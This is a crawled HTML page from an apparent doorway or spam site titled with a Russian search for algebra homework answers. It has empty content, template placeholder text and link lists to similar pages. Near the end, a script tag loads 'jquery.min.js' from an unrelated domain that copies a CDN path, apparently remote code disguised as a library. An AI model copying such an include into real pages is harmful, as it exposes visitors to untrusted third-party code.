

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://laigef.zabrozas.com/duv-algebra-bevz-11-klass-reshebnik-profilnyy-uroven.html
body_size: 1947
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Алгебра бевз 11 класс решебник профильный уровень - laigef.zabrozas.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">laigef.zabrozas.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Алгебра бевз 11 класс решебник профильный уровень</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="duv-russkiy-yazyk-6-klass-razumovskaya-reshebnik-chitat-onlayn.html">Русский язык 6 класс разумовская решебник читать онлайн</a></li>
                                <li><a href="duv-ckachat-besplatno-sochinenie-o-prirode-z-o-rossiyskoy-prirode.html">Cкачать бесплатно сочинение о природе з о российской природе</a></li>
                                <li><a href="duv-sochinenie-na-temu-detstvo-maksima-gorkogo-pro-babushku.html">Сочинение на тему детство максима горького про бабушку</a></li>
                                <li><a href="duv-.html">Англійська мова 6 клас робочий зошит гдз карпюк</a></li>
                                <li><a href="duv-gdz-po-algebre-7-klass-alimov-raspisano.html">Гдз по алгебре 7 класс алимов расписано</a></li>
                                <li><a href="duv-sochinenie-na-temu-moy-ostrovskiy.html">Сочинение на тему мой островский</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="duv-gdz-tetrad-trenazher-8-klass-geografiya.html">Гдз тетрадь тренажер 8 класс география</a></li>
                                            <li><a href="duv-urok-sochinenie-na-moralno---eticheskuyu-temu.html">Урок сочинение на морально - этическую тему</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="duv-gdz-na-atlas-shablon-6-klas.html">Гдз на атлас шаблон 6 клас</a></li>
                                            <li><a href="duv-nacionalnaya-ideya-v-ukraine-referat.html">Национальная идея в украине реферат</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="duv-gavrilova-geometriya-8-klass-gdz.html">Гаврилова геометрия 8 класс гдз</a></li>
                                            <li><a href="duv-reshebnik-na-uchebnik-9-klass-angliyskiy-kuzovlev.html">Решебник на учебник 9 класс английский кузовлев</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="duv-ekzamen-v-10-klasse-sochinenie.html">Экзамен в 10 классе сочинение</a></li>
                                            <li><a href="duv-raspredelenie-veybulla-referat.html">Распределение вейбулла реферат</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
